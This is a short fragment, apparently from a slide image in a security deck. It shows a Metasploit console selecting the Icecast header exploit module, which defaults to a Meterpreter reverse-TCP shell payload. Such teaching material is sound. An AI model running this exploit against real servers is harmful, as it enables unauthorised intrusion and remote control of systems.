 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >